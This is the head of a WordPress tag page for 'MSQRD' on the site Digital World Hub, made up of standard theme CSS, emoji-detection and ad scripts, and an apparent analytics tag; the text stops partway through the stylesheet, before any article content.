

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/msqrd/
body_size: 19220
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MSQRD | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; MSQRD Tag Feed" href="https://digitalworldhub.com/tag/msqrd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/24224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6dfcc2bc8c","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"6dfcc2bc8c","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="026da40f4d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
